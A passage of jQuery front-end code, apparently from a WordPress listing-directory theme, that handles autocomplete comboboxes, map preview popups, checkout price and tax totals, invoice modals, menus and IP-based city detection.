                valueLowerCase = value.toLowerCase(),
                valid = false;
            this.element.children("option").each(function() {
                if (jQuery(this).text().toLowerCase() === valueLowerCase) {
                    this.selected = valid = true;
                    return false;
                }
            });

            // Found a match, nothing to do
            if (valid) {
                return;
            }

            // Remove invalid value
            this.input
                .val("")
                .attr("title", value + " didn't match any item")
                .tooltip("open");
            this.element.val("");
            this._delay(function() {
                this.input.tooltip("close").attr("title", "");
            }, 2500);
            this.input.autocomplete("instance").term = "";
        },

        _destroy: function() {
            this.wrapper.remove();
            this.element.show();
        },
    });

    jQuery(".comboboxs").combobox();
    jQuery("#toggle").on("click", function() {
        jQuery(".comboboxs").toggle();
    });
    // jQuery( "#searchcategory" ).combobox();
    jQuery("#toggle").on("click", function() {
        jQuery("#searchcategory").toggle();
    });
    jQuery(".ui-autocomplete").autocomplete({
        appendTo: ".input-group",
    });
    jQuery(".custom-combobox-input").autocomplete({
        minLength: 0,
    });
    jQuery(".custom-combobox-input").on("click", function() {
        jQuery(this).autocomplete("search", "");
    });

    // Location Placeholder
    jQuery(".location_input").attr("placeholder", "Your Location");
    jQuery(".comboboxCategory .location_input").attr("placeholder", "Food");
    jQuery(".postSubmitCat .location_input").attr(
        "placeholder",
        "Chose one or more than one categories"
    );

    jQuery(document).on("click", ".md-close", function() {
        jQuery(".md-modal").modal("hide");
        jQuery(".md-modal").removeClass("md-show");
        jQuery(".modal-backdrop").remove();
    });

    // Popup Data
    jQuery(document).on("click", ".qickpopup", function() {
        // variables
        jQuery(".content-loading").removeAttr("style");
        var LPtitle = jQuery(this).closest(".lp-grid-box-contianer").data("title");
        var LPlattitue = jQuery(this)
            .closest(".lp-grid-box-contianer")
            .data("lattitue");
        var LPlongitute = jQuery(this)
            .closest(".lp-grid-box-contianer")
            .data("longitute");
        var LPpostID = jQuery(this)
            .closest(".lp-grid-box-contianer")
            .data("postid");
        var feaImg = jQuery(this).closest(".lp-grid-box-contianer").data("feaimg");
        var mapPin = jQuery(this).data("mappin");
        jQuery("#listing-preview-popup .md-close").hide();
        var docHeight = jQuery(document).height();
        jQuery("#listing-preview-popup .popup-inner-left-padding")
            .html("")
            .css("min-hegiht", "300px");
        if (jQuery("#listing-preview-popup").is(".md-show")) {} else {
            jQuery("#listing-preview-popup").modal({
                show: "true",
            });
            if (jQuery(this).closest(".classic-view-grid-saved-options").length > 0) {
                jQuery("#listing-preview-popup").addClass("lp-classic-preview-modal");
            }
            jQuery("#listing-preview-popup").addClass("md-show");
        }
        jQuery.ajax({
            url: ajax_search_term_object.ajaxurl,
            dataType: "json",
            data: {
                action: "quick_preivew_cb",
                LPpostID: LPpostID,
                lpNonce: jQuery("#lpNonce").val(),
            },
            success: function(data) {
                jQuery("#listing-preview-popup .md-close")
                    .show()
                    .children("i")
                    .css("right", "20px");
                jQuery("#listing-preview-popup .popup-inner-left-padding").html(data);
                var mapinSrc = "";

                mapinSrc = jQuery(data).find("span.cat-icon").find("img").attr("src");
                if (mapinSrc != "") {
                    mapPin = mapinSrc;
                }
                if (jQuery(data).find(".cat-icon i").length > 0) {
                    mapPin = jQuery(data).find(".cat-icon").html();
                } else {
                    mapPin = "<img alt='image' src='" + mapPin + "' />";
                }

                var markers = false;
                $mtoken = jQuery("#page").data("mtoken");
                $siteURL = jQuery("#page").data("site-url");
                $lat = LPlattitue;
                $lan = LPlongitute;
                $mapboxDesign = jQuery("#page").data("mstyle");
                $mtype = jQuery("#page").data("mtype");
                if ($mtoken != "" && $mtype == "mapbox") {
                    L.mapbox.accessToken = $mtoken;
                    map = L.mapbox.map("quickmap" + LPpostID);
                    L.tileLayer(
                        "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                            id: jQuery("#page").data("mstyle"),
                            accessToken: jQuery("#page").data("mtoken"),
                        }
                    ).addTo(map);
                } else {
                    var map = new L.Map("quickmap" + LPpostID, {
                        center: new L.LatLng($lat, $lan),
                        zoom: 14,
                    });
                    if ($mtype == "google") {
                        var googleLayer = new L.Google("ROADMAP");
                        map.addLayer(googleLayer);
                    } else {
                        L.tileLayer(
                            "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                        ).addTo(map);
                    }
                }
                map.setView([$lat, $lan], 14);
                markers = new L.MarkerClusterGroup();
                var markerLocation = new L.LatLng($lat, $lan); // London
                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: '<div class="lpmap-icon-shape pin"><div class="lpmap-icon-contianer">' +
                            mapPin +
                            "</div></div>",
                    },
                });
                var customHtmlIcon = new CustomHtmlIcon();
                var marker = new L.Marker(markerLocation, {
                        icon: customHtmlIcon,
                    })
                    .bindPopup("")
                    .addTo(map);
                markers.addLayer(marker);
                //alert(data.cats_markup);
                jQuery(".content-loading").css("background-image", "none");
            },
            error: function(errorThrown) {
                alert(errorThrown);
            },
        });
    });

    //href Smooth Scroll

    // handle links with @href started with '#' only
    jQuery('.post-meta-right-box a.secondary-btn[href^="#"]').on(
        "click",
        function(e) {
            e.preventDefault();

            var target = this.hash;
            var $target = jQuery(target);

            jQuery("html, body")
                .stop()
                .animate({
                        scrollTop: $target.offset().top,
                    },
                    900,
                    "swing",
                    function() {
                        window.location.hash = target;
                    }
                );
        }
    );
    //Tags Container
    jQuery(".chosen-select2").chosen({
        disable_search: true,
    });
    jQuery(".chosen-select1").chosen({
        disable_search: true,
    });
    jQuery(".chosen-select7").chosen({
        disable_search: true,
    });
    jQuery(".chosen-select5").chosen({
        disable_search: true,
    });
    // jQuery( ".chosen-select.chosen-select5" ).select2({minimumResultsForSearch: -1});

    var $tags = jQuery("#searchtags").chosen(),
        LPnewTags = function() {
            jQuery(".LPtagsContainer").empty();
            $tags.find(":selected").each(function(i, obj) {
                jQuery(
                        '<div class="active-tag">' +
                        obj.value +
                        '<div class="remove-tag"><i class="fa fa-times"></i></div></div>'
                    )
                    .appendTo(".LPtagsContainer")
                    .on("click", function() {
                        jQuery(this).remove();
                        jQuery(obj).attr("selected", false);
                        $tags.trigger("chosen:updated");
                        jQuery(
                            '.LPtagsContainer input[value="' + obj.value + '"]'
                        ).remove();
                    });

                jQuery(
                    '<input type="hidden" name="select_tag" value="' + obj.value + '" />'
                ).appendTo(".LPtagsContainer");
            });
        };

    $tags.on("change", LPnewTags);

    /* Social Share */
    var social = jQuery(".post-stat li ul.social-icons.post-socials");
    var socialOvrly = jQuery(".reviews.sbutton .md-overlay");

    jQuery(".sbutton a.reviews-quantity").on("click", function(event) {
        event.preventDefault();
        social.fadeIn(400);

        if (socialOvrly.hasClass("hide")) {
            jQuery(socialOvrly).removeClass("hide");
            jQuery(socialOvrly).addClass("show");
        } else {
            jQuery(socialOvrly).removeClass("show");
            jQuery(socialOvrly).addClass("hide");
        }
    });

    socialOvrly.on("click", function(event) {
        event.preventDefault();
        social.fadeOut(400);

        if (socialOvrly.hasClass("show")) {
            jQuery(socialOvrly).removeClass("show");
            jQuery(socialOvrly).addClass("hide");
        } else {
            jQuery(socialOvrly).removeClass("hide");
            jQuery(socialOvrly).addClass("show");
        }
    });

    // Reserwa Popup
    jQuery("a.make-reservation").on("click", function(event) {
        event.preventDefault();
        jQuery(".ifram-reservation").fadeIn(400);
    });
    jQuery("a.close-btn").on("click", function(event) {
        event.preventDefault();
        jQuery(".ifram-reservation").fadeOut(400);
    });

    //Menu Popup
    if (jQuery(window).width() > 767) {
        //Menu Popup
        jQuery(".widget-box a.open-modal, .menu-hotel a.open-modal").on(
            "click",
            function(event) {
                event.preventDefault();
                jQuery(".hotel-menu").fadeIn(400);
            }
        );
        jQuery("a.close-menu-popup").on("click", function(event) {
            event.preventDefault();
            jQuery(".hotel-menu").fadeOut(400);
        });
    } else if (jQuery(window).width() < 767) {
        //Menu Popup
        jQuery(".widget-box a.open-modal, .menu-hotel a.open-modal").on(
            "click",
            function(event) {
                event.preventDefault();
                jQuery(".hotel-menu").slideToggle(400);
            }
        );

        jQuery(".listing-app-view .hotel-menu a.close-menu-popup").on(
            "click",
            function(event) {
                event.preventDefault();
                jQuery(".hotel-menu").slideToggle(400);
            }
        );
    }

    // Resurva Booking Switcher
    jQuery("a.switch-fields").on("click", function(event) {
        event.preventDefault();
        jQuery(this).toggleClass("active");
        jQuery(".hidden-items").fadeToggle(400);
    });

    // Dashboard Notices
    jQuery("a.dismiss").on("click", function(event) {
        event.preventDefault();
        jQuery(this).parent(".panel-dash-dismiss").slideUp(400);
    });

    /* Pins Hover */

    jQuery(document).on("mouseenter", ".lp-grid-box-contianer", function() {
        var cardID = jQuery(this).data("postid");
        var cardclass = ".lpmap-icon-shape.card" + cardID;
        if (jQuery(cardclass).hasClass("cardHighlight")) {
            jQuery(cardclass).removeClass("cardHighlight");
        } else {
            jQuery(cardclass).addClass("cardHighlight");
        }
    });
    jQuery(document).on("mouseleave", ".lp-grid-box-contianer", function() {
        var cardID = jQuery(this).data("postid");
        var cardclass = ".lpmap-icon-shape.card" + cardID;
        jQuery(cardclass).removeClass("cardHighlight");
    });

    /* Select Category */
    jQuery(".postsubmitSelect").on("change", function() {
        jQuery(".feature-fields-error-container").remove();
        jQuery(".featuresDataRow").show();
        var cvalue = jQuery(this).val();
        jQuery(".featuresData").css({
            opacity: "0",
            visibility: "hidden",
            display: "none",
        });
        jQuery(".featuresDataContainer")
            .find(".featuresData" + cvalue)
            .css({
                opacity: "1",
                visibility: "visible",
                display: "block",
            });
    });
});
jQuery(document).on("change", ".btn-file :file", function() {
    var input = jQuery(this),
        numFiles = input.get(0).files ? input.get(0).files.length : 1,
        label = input.val().replace(/\\/g, "/").replace(/.*\//, "");
    input.trigger("fileselect", [numFiles, label]);
});

jQuery(document).ready(function() {
    if (jQuery("form").is("#lp-submit-formdf")) {
        var validator = new FormValidator(
            "lp-submit-form",
            [{
                    name: "postTitle",
                    display: "Title",
                    rules: "required",
                },
                {
                    name: "category",
                    display: "Category",
                    rules: "required",
                },
                {
                    name: "postContent",
                    display: "Description",
                    rules: "required",
                },
                {
                    name: "location",
                    display: "Location",
                    rules: "required",
                },
                {
                    name: "gAddress",
                    display: "Google Address",
                    rules: "required",
                },
                {
                    name: "email",
                    rules: "valid_email",
                },
                {
                    name: "username",
                    display: "UserName",
                    rules: "required",
                },
                {
                    name: "policycheck",
                    display: "Terms and Conditions Check",
                    rules: "required",
                },
            ],
            function(errors, evt) {
                var SELECTOR_ERRORS = jQuery(".error_box"),
                    SELECTOR_SUCCESS = jQuery(".success_box");

                if (errors.length > 0) {
                    SELECTOR_ERRORS.empty();

                    for (var i = 0, errorLength = errors.length; i < errorLength; i++) {
                        SELECTOR_ERRORS.append(errors[i].message + "<br />");
                    }

                    SELECTOR_SUCCESS.css({
                        display: "none",
                    });
                    SELECTOR_ERRORS.fadeIn(200);
                } else {
                    SELECTOR_ERRORS.css({
                        display: "none",
                    });
                    SELECTOR_SUCCESS.fadeIn(200);
                }
            }
        );
    }
});
var image_custom_uploader;
var $thisItem = "";

jQuery(document).on("click", ".upload-author-image", function(e) {
    e.preventDefault();

    $thisItem = jQuery(this);
    $form = jQuery("#profileupdate");

    //If the uploader object has already been created, reopen the dialog
    if (image_custom_uploader) {
        image_custom_uploader.open();
        return;
    }

    //Extend the wp.media object
    image_custom_uploader = wp.media.frames.file_frame = wp.media({
        title: "Choose Image",
        button: {
            text: "Choose Image",
        },
        library: {
            type: "image", // Restrict to images only
        },
        multiple: false,
    });

    image_custom_uploader.on("open", function() {
        var filterable = image_custom_uploader.state().get("library");
        filterable.props.set("type", "image");
    });

    //When a file is selected, grab the URL and set it as the text field's value
    image_custom_uploader.on("select", function() {
        attachment = image_custom_uploader
            .state()
            .get("selection")
            .first()
            .toJSON();
        var url = "";
        url = attachment["url"];
        var attachId = "";
        attachId = attachment["id"];

        jQuery("img.author-avatar").attr({
            src: url,
        });
        $form.parent().parent().find(".criteria-image-url").attr({
            value: url,
        });
        $form.parent().parent().find(".criteria-image-id").attr({
            value: attachId,
        });
    });

    //Open the uploader dialog
    image_custom_uploader.open();
});

/* update by zaheer on 25 feb  */
jQuery(document).ready(function($) {
    jQuery("#listings_checkout input[name=listing_id]").on("change", function() {
        jQuery("#listings_checkout input[name=post_id]").val(
            jQuery(this, "#listings_checkout").val()
        );
    });
    jQuery("#listings_checkout input[name=plan]").on("change", function() {
        jQuery("#listings_checkout input[name=method]").val(
            jQuery(this, "#listings_checkout").val()
        );
    });

    jQuery(".lp-promotebtn").on("click", function() {
        var $this = jQuery(this);
        jQuery("#ads_promotion input[name=listing_id]").val(
            $this.data("listingnid")
        );
        var listtitle = $this.data("listingtitle");
        jQuery("input[name=cur_listing_title]").val(listtitle);
    });
    jQuery("#ads_promotion input[name=plan]").on("change", function() {
        jQuery("#ads_promotion input[name=method]").val(
            jQuery(this, "#listings_checkout").val()
        );
    });
});
/* by zaheer on 25 feb */
jQuery(".availableprice_options input").change(function($) {
    var $total,
        taxrate = "",
        taxprice,
        taxTotal;
    if (jQuery("span").hasClass("pricetax")) {
        taxrate = jQuery("span.pricetax").data("taxprice");
    }
    $oldtotal = jQuery("#totalprice").val();
    oldTax = jQuery('input[name="taxprice"]').val();
    if (jQuery(this).is(":checked")) {
        var $val = jQuery(this).val();
        $total = parseFloat($val) + parseFloat($oldtotal);
        taxprice = parseFloat((taxrate / 100) * $val);
        taxTotal = parseFloat(oldTax) + parseFloat(taxprice);
        $total = $total + taxprice;
        $total = $total.toFixed(2);
        taxTotal = taxTotal.toFixed(2);
        jQuery("#totalprice").val($total);
        jQuery(".pricetotal #price").html($total);
        jQuery('input[name="lp_total_price"]').val($total);
        jQuery('input[name="taxprice"]').val(taxTotal);
    } else {
        var $val = jQuery(this).val();
        $total = parseFloat($oldtotal) - parseFloat($val);
        taxprice = parseFloat((taxrate / 100) * $val);
        taxTotal = parseFloat(oldTax) - parseFloat(taxprice);
        $total = $total - taxprice;
        $total = $total.toFixed(2);
        taxTotal = taxTotal.toFixed(2);
        if ($total > 0) {
            jQuery("#totalprice").val($total);
            jQuery(".pricetotal #price").html($total);
            jQuery('input[name="lp_total_price"]').val($total);
            jQuery('input[name="taxprice"]').val(taxTotal);
        } else {
            $total = 0.0;
            jQuery("#totalprice").val($total);
            jQuery(".pricetotal #price").html($total);
            jQuery('input[name="lp_total_price"]').val($total);
            jQuery('input[name="taxprice"]').val(taxTotal);
        }
    }
});

/* update by zaheer on 25 feb  */
jQuery(".lp-front").on("click", ".lp-frontBtn", function(e) {
    e.preventDefault();
    //jQuery('.lp-front').hide(200);
    jQuery(".lp-front").slideUp(500);
    jQuery(".lp-back1").slideDown(1000);
    //jQuery('.lp-back').show(500);
});
jQuery(".lp-back1").on("click", "#lp-back1", function(e) {
    e.preventDefault();
    jQuery(".lp-back1").slideUp(500);
    jQuery(".lp-front").slideDown(1000);
});
jQuery(".lp-back1").on("click", "#lp-next", function(e) {
    e.preventDefault();
    jQuery(".lp-back1").slideUp(500);
    jQuery(".lp-back2").slideDown(1000);
});
jQuery(".lp-back2").on("click", "#lp-back2", function(e) {
    e.preventDefault();
    jQuery(".lp-back2").slideUp(500);
    jQuery(".lp-back1").slideDown(1000);
});
/* end update by zaheer on 25 feb  */

//dynamic model for invoices by zaheer
jQuery(document).ready(function($) {
    jQuery(".invoice-section a.showme").click(function(ev) {
        var $this = jQuery(this);
        $this.after('<i class="lp-modal-spinn fa-li fa fa-spinner fa-spin"></i>');
        ev.preventDefault();
        var rowid = jQuery(this).data("id");
        reqlink = jQuery(this).data("url");
        var invoiceFor = "";
        invoiceFor = jQuery(this).data("lpinvoice");
        //invoiceFor = 'dddf';

        jQuery.get(
            reqlink + "?lp_p_id=" + rowid + "&lp_invoice=" + invoiceFor,
            function(html) {
                jQuery("#modal-invoice .modal-body").html("");
                jQuery("#modal-invoice .modal-body").html(html);
                jQuery("#modal-invoice").modal("show", {
                    backdrop: "static",
                });
                $this.next(".lp-modal-spinn").hide("");
                $this.next(".lp-modal-spinn").remove("");
            }
        );
    });
});

/* print preview */
jQuery(function($) {
    "use strict";
    jQuery("#modal-invoice")
        .find(".lp-print-list")
        .on("click", function() {
            //jQuery.print("#modal-invoice");
            /* jQuery("#modal-invoice").print({
                     noPrintSelector : ".modal-footer",
                     }); */

            var divToPrint = document.getElementById("modal-invoice");

            var newWin = window.open("", "Print-Window");

            newWin.document.open();

            newWin.document.write(
                '<html><body onload="window.print()">' +
                divToPrint.innerHTML +
                "</body></html>"
            );

            newWin.document.close();

            setTimeout(function() {
                newWin.close();
            }, 10);
        });
});

jQuery(document).ready(function($) {
    jQuery(".googleAddressbtn").on("click", function(e) {
        var dtype = jQuery(this).data("type");
        if (dtype == "gaddress") {
            if (jQuery(this).hasClass("events-dash")) {
                jQuery(".events-map-wrap #inputAddresss").slideUp(300);
                jQuery(".lp-custom-lat").slideUp(300);
                jQuery(".events-map-wrap #inputAddress").slideDown();
                jQuery(".events-map-wrap .googlefulladdress").slideDown(300);
                jQuery(".events-map-wrap #latitude").attr("type", "hidden");
                jQuery(".events-map-wrap #longitude").attr("type", "hidden");
                jQuery(this).next(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            } else {
                jQuery(".post-submit #inputAddresss").slideUp(300);
                jQuery(".lp-custom-lat").slideUp(300);
                jQuery(".post-submit #inputAddress").slideDown();
                jQuery(".post-submit .googlefulladdress").slideDown(300);
                jQuery(".post-submit #latitude").attr("type", "hidden");
                jQuery(".post-submit #longitude").attr("type", "hidden");
                jQuery(this).next(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            }
        } else {
            if (jQuery(this).hasClass("events-dash")) {
                jQuery(".events-map-wrap #inputAddress").slideUp();
                jQuery(".events-map-wrap .googlefulladdress").slideUp(300);
                jQuery(".events-map-wrap #inputAddresss").slideDown(300);
                jQuery(".lp-custom-lat").slideDown(300);
                jQuery(".events-map-wrap #latitude").attr("type", "text");
                jQuery(".events-map-wrap #longitude").attr("type", "text");
                jQuery(this).prev(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            } else {
                jQuery(".post-submit #inputAddress").slideUp();
                jQuery(".post-submit .googlefulladdress").slideUp(300);
                jQuery(".post-submit #inputAddresss").slideDown(300);
                jQuery(".lp-custom-lat").slideDown(300);
                jQuery(".post-submit #latitude").attr("type", "text");
                jQuery(".post-submit #longitude").attr("type", "text");
                jQuery(this).prev(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            }
        }
        e.preventDefault();
    });
});

/* ======27 may mm=========== */
jQuery(document).ready(function($) {
    jQuery("#slide-nav.navbar-inverse").after(
        jQuery('<div class="inverse" id="navbar-height-col"></div>')
    );
    jQuery("#slide-nav.navbar-default").after(
        jQuery('<div id="navbar-height-col"></div>')
    );
    var toggler = ".navbar-toggle";
    var pagewrapper = "#page-content";
    var navigationwrapper = ".navbar-header";
    var menuwidth = "100%";
    var slidewidth = "80%";
    var menuneg = "-100%";
    var slideneg = "-80%";
    jQuery("#slide-nav").on("click", toggler, function(e) {
        var selected = $(this).hasClass("slide-active");
        jQuery("#slidemenu")
            .stop()
            .animate({
                left: selected ? menuneg : "0px",
            });
        jQuery("#navbar-height-col")
            .stop()
            .animate({
                left: selected ? slideneg : "0px",
            });
        jQuery(pagewrapper)
            .stop()
            .animate({
                left: selected ? "0px" : slidewidth,
            });
        jQuery(navigationwrapper)
            .stop()
            .animate({
                left: selected ? "0px" : slidewidth,
            });
        jQuery(this).toggleClass("slide-active", !selected);
        jQuery("#slidemenu").toggleClass("slide-active");
        jQuery("#page-content, .navbar, body, .navbar-header").toggleClass(
            "slide-active"
        );
    });
    var selected = "#slidemenu, #page-content, body, .navbar, .navbar-header";
    jQuery(window).on("resize", function() {
        if (jQuery(window).width() > 767 && $(".navbar-toggle").is(":hidden")) {
            jQuery(selected).removeClass("slide-active");
        }
    });

    jQuery(".lp_price_trigger_checkout input").on("click", function($) {
        var taxEnable = jQuery(this).data("taxenable");
        plantitle = jQuery(this).data("title");
        planprice = jQuery(this).data("planprice");
        taxprice = "";
        totalprice = "";
        if (taxEnable == "1") {
            taxrate = jQuery(".lp_price_trigger_checkout input").data("taxrate");
            taxprice = (taxrate / 100) * planprice;
            taxprice = taxprice.toFixed(2);
            jQuery('input[name="listings_tax_price"]').attr("value", taxprice);
            totalprice = parseFloat(planprice) + parseFloat(taxprice);
            totalprice = totalprice.toFixed(2);
            jQuery("span#lp_price_plan").text(plantitle);
            jQuery("span#lp_price_plan_price").text(planprice);
            jQuery("span#lp_tax_price").text(taxprice);
            jQuery("span#lp_price_subtotal").text(totalprice);
            jQuery("input#lp_paypal_price").val(totalprice);
            jQuery(".lp_section_inner .lp_billing_total").show(400);
        } else {
            totalprice = parseFloat(planprice);
            jQuery("span#lp_price_plan").text(plantitle);
            jQuery("span#lp_price_plan_price").text(planprice);
            jQuery("span#lp_price_subtotal").text(totalprice);
            jQuery("input#lp_paypal_price").val(totalprice);
        }
    });

    if (jQuery("form#register .check_policy").is(".termpolicy")) {
        jQuery("input#lp_usr_reg_btn").prop("disabled", true);
        jQuery(".check_policy").on("click", function() {
            if (jQuery("#check_policy").is(":checked")) {
                jQuery("input#lp_usr_reg_btn").prop("disabled", false);
            } else {
                jQuery("input#lp_usr_reg_btn").prop("disabled", true);
            }
        });
    }

    if (jQuery(".blue-section .check_policy").is(".termpolicy")) {
        jQuery("#listingsubmitBTN").prop("disabled", true);
        jQuery("#listingsubmitBTN").addClass("dissablebutton");
        jQuery(".check_policy").on("click", function() {
            if (jQuery("#policycheck").is(":checked")) {
                jQuery("#listingsubmitBTN").prop("disabled", false);
                jQuery("#listingsubmitBTN").removeClass("dissablebutton");
            } else {
                jQuery("#listingsubmitBTN").prop("disabled", true);
                jQuery("#listingsubmitBTN").addClass("dissablebutton");
            }
        });
    }
    if (jQuery(".white-section .check_policy").is(".termpolicy")) {
        jQuery("#listingsubmitBTN").prop("disabled", true);
        jQuery("#listingsubmitBTN").addClass("dissablebutton");
        jQuery(".check_policy").on("click", function() {
            if (jQuery("#policycheck").is(":checked")) {
                jQuery("#listingsubmitBTN").prop("disabled", false);
                jQuery("#listingsubmitBTN").removeClass("dissablebutton");
            } else {
                jQuery("#listingsubmitBTN").prop("disabled", true);
                jQuery("#listingsubmitBTN").addClass("dissablebutton");
            }
        });
    }
});

jQuery(window).ready(function() {
    if (jQuery(".header-container").hasClass(".lp-vedio-bg")) {
        jQuery("#lp_vedio").play();
    }
    if (jQuery("input").is(".rating-tooltip")) {
        jQuery(".rating-tooltip").rating({
            extendSymbol: function(rate) {
                jQuery(this).tooltip({
                    container: "body",
                    placement: "bottom",
                    title: "Rate " + rate,
                });
            },
        });
    }
});

jQuery(document).ready(function($) {
    if (jQuery(".lp-home-banner-contianer").is(".lp-home-banner-with-loc")) {
        var locType = jQuery(".lp_auto_loc_container h1,p.lp-app-view2-des").data(
            "locnmethod"
        );

        var currentlocationswitch = "1";
        var currentlocationswitch = jQuery("#page").data("lpcurrentloconhome");
        if (currentlocationswitch == "0") {
            locType = "locationifoff";
        }

        var apiType = jQuery("#page").data("ipapi");

        if (locType == "withip") {
            if (apiType === "ip_api") {
                jQuery.get(
                    "https://ipapi.co/json",
                    function(location) {
                        var locc = location.city;
                        if (locc == null) {} else {
                            jQuery(".lp-dyn-city").text(location.city);
                        }
                    },
                    "json"
                );
            } else {
                lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery(".lp-dyn-city").text(lpgpsclocation);
                });
            }
        }
    }

    if (jQuery(".lp-header-search-tagline").length != 0) {
        var locType = jQuery(
            ".lp_auto_loc_container .lp-header-search-tagline"
        ).data("locnmethod");
        var currentlocationswitch = "1";
        var currentlocationswitch = jQuery("#page").data("lpcurrentloconhome");
        if (currentlocationswitch == "0") {
            locType = "locationifoff";
        }

        var apiType = jQuery("#page").data("ipapi");

        if (locType == "withip") {
            if (apiType === "ip_api") {
                jQuery.get(
                    "https://ipapi.co/json",
                    function(location) {
                        var locc = location.city;
                        if (locc == null) {} else {
                            jQuery(".lp-dyn-city").text(location.city);
                        }
                    },
                    "json"
                );
            } else {
                lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery(".lp-dyn-city").text(lpgpsclocation);
                });
            }
        }
    }

    // lp-header-search-tagline
});

function hexToRGB(hexStr) {
    var col = {};
    col.r = parseInt(hexStr.substr(1, 2), 16);
    col.g = parseInt(hexStr.substr(3, 2), 16);
    col.b = parseInt(hexStr.substr(5, 2), 16);
    return col;
}

/* for recurring stripe */
jQuery(document).ready(function() {
    var plantype = "";
    var recurringtext = "";
    var recurringhtml = "";
    var $thislisting = "";
    var $thisplan = "";
    var $recurringon = "";
    $recurringon = jQuery("form#listings_checkout").data("recurring");
    if ($recurringon === "yes") {
        jQuery("#listings_checkout input[type=radio]").on("change", function($) {
            if (
                jQuery("#listings_checkout input[name=listing_id]").is(":checked") &&
                jQuery("#listings_checkout input[name=plan]").is(":checked")
            ) {
                $thislisting = jQuery(
                    "#listings_checkout input[name=listing_id]:checked"
                );
                $thisplan = jQuery("#listings_checkout input[name=plan]:checked").val();
                plantype = $thislisting.closest(".lp-user-listings").data("plantype");
                if (plantype === "Pay Per Listing") {
                    recurringtext = $thislisting
                        .closest(".lp-user-listings")
                        .data("recurringtext");
                    recurringhtml =
                        '<div class="checkbox"><input type="checkbox" id="listing-recurring-recurrsive" name="lp-recurring-option" value="yes"><label for="listing-recurring-recurrsive">' +
                        recurringtext +
                        "</label></div>";
                    if ($thisplan === "stripe") {
                        jQuery("div.lp-recurring-button-wrap").html(recurringhtml);
                    } else {
                        jQuery("div.lp-recurring-button-wrap").html("");
                    }
                } else {
                    jQuery("div.lp-recurring-button-wrap").html("");
                }
            } else {
                jQuery("div.lp-recurring-button-wrap").html("");
            }
        });
    }

    /* for dynamic location */
    if (jQuery("input#cities").length) {
        jQuery("input#cities").cityAutocomplete();
    }
    if (jQuery("input#citiess").length) {
        jQuery("input#citiess").cityAutocomplete();
    }

    if (jQuery("input#cities").length) {
        jQuery(document).on("click", "#cities", function(e) {
            jQuery("input#cities").cityAutocomplete();
        });
    }
    if (jQuery("input#citiess").length) {
        jQuery(document).on("click", "#citiess", function(e) {
            jQuery("input#citiess").cityAutocomplete();
        });
    }

    jQuery(document).on("click", "#citiess", function(e) {
        var target = e.target;
        if (!jQuery(target).is(".help")) {
            if (jQuery("input#citiess").length) {
                var isseleted = jQuery("input#citiess").data("isseleted");
                if (isseleted == false) {
                    jQuery("input#citiess").val("");
                }
            }
        }
    });

    if (jQuery("input#citiess").length) {
        jQuery("#citiess").on("input", function() {
            jQuery(this).data("isseleted", false);
        });
    }
});
/* for recurring stripe */
jQuery(document).ready(function($) {
    jQuery("#select-plan-form .select-plan-form input[name=plans-posts]").on(
        "click",
        function() {
            jQuery("a.lp_change_plan_action").hide("");
            jQuery("div.lp-action-div form").hide("");
        }
    );
});

/* for range slider */
var nearmeunit = jQuery("#lp-find-near-me").data("nearmeunit");
if (jQuery("#distance_range").length != 0) {
    jQuery("#distance_range").bootstrapSlider({
        formatter: function(value) {
            return value + " " + nearmeunit;
        },
        tooltip: "always",
    });
}

/* for show click on div radius */
jQuery("li.lp-tooltip-outer").on("click", function() {
    var $this = jQuery(this);
    jQuery(".lp-tooltip-div").removeClass("active");
    $this.find(".lp-tooltip-div").addClass("active");
});

/* for hide div on outer click to divs */
jQuery(document).mouseup(function(e) {
    var container = jQuery(".lp-tooltip-div");
    // if the target of the click isn't the container nor a descendant of the container
    if (!container.is(e.target) && container.has(e.target).length === 0) {
        jQuery(".lp-tooltip-div").removeClass("active");
    }

    var containerr = jQuery(".lp-tooltip-div-hidden");
    if (!containerr.is(e.target) && containerr.has(e.target).length === 0) {
        jQuery(".lp-tooltip-div-hidden").removeClass("active");
    }

    var foodmenucontainer = jQuery(".hotel-menu .inner-menu");
    if (
        !foodmenucontainer.is(e.target) &&
        foodmenucontainer.has(e.target).length === 0
    ) {
        jQuery(".hotel-menu").fadeOut();
    }
});

jQuery("li.lp-tooltip-outer").hover(function() {
    var $this = jQuery(this);
    jQuery(".lp-tooltip-div").removeClass("active");
    jQuery(".lp-tooltip-div-hidden").removeClass("active");
    $this.find(".lp-tooltip-div").addClass("active");
    if ($this.find("a.near-me-btn, a.near-me-btn-style-3").hasClass("active")) {
        jQuery(".lp-tooltip-div-hidden").addClass("active");
    }
});

/* for first tab auto active on listing detail page style 2 */
jQuery(document).ready(function($) {
    jQuery(".lp-detail-page-template-3 #reply-title2 ul li")
        .first()
        .addClass("active");
    jQuery(".lp-detail-page-template-3 .detail-page2-tab-content .tab-pane")
        .first()
        .addClass("active");

    /* app view search dumm loader */
    jQuery(document).on(
        "click",
        ".listing-app-view .app-view-filters .close",
        function() {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery("#full-overlay").css("height", docHeight + "px");
            jQuery("#full-overlay").addClass("content-loading");
            var timer = "";

            function lpcloseloadnow() {
                jQuery("#full-overlay").remove();
                jQuery("#full-overlay").removeClass("content-loading");
                clearTimeout(timer);
            }

            timer = setTimeout(lpcloseloadnow, 2000);
            if (jQuery("div.promoted-listings div.app-view-new-ads-slider").length) {
                jQuery("div.app-view-new-ads-slider").slick({
                    arrows: false,
                });
            }
            if (jQuery("div.promoted-listings div.app-view-new-ads-slider").length) {
                jQuery("div.app-view-new-ads-slider").slick({
                    arrows: false,
                });
            }
        }
    );

    /* multiselect for google location  */
    jQuery(document).on("click", ".city-autocomplete .help", function() {
        var $thisSelected = jQuery(this).text();
        var $thisSelecteds = $thisSelected.split(",");
        if (
            $thisSelecteds[1] == "undefined" ||
            $thisSelecteds[1] == "" ||
